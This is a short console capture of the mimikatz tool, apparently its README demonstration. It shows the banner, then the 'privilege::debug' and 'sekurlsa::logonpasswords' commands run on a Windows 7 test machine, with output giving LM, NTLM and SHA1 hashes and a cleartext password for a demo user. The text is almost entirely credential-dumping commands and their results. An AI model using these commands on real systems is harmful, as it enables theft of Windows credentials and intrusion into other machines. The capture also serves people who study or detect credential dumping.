 .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr  6 2014 22:02:03)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                    with  13 modules * * */


mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session           : Interactive from 2
User Name         : Gentil Kiwi
Domain            : vm-w7-ult-x
SID               : S-1-5-21-1982681256-1210654043-1600862990-1000
        msv :
         [00000003] Primary
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult-x
         * LM       : d0e9aee149655a6075e4540af1f22d3b
         * NTLM     : cc36cf7a8514893efccd332446158b1a
         * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
        tspkg :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult-x
         * Password : waza1234/
...